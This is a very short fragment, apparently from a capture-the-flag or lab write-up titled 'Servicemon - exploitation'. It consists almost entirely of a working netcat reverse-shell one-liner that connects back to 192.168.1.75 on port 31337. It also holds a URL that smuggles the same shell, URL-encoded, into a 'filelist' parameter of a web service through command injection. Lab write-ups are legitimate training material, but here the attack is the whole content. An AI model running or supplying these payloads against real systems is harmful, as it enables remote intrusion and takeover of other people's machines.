Servicemon - exploitation

 *cracks knuckles*

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i
2>&1|nc 192.168.1.75 31337 >/tmp/f


 http://ip:3000/hash?filelist=notafile||rm%20%
 2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%
 3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fsh%
 20-i%202>%261%7Cnc%20192.168.1.75%
 2031337%20>%2Ftmp%2Ff
 
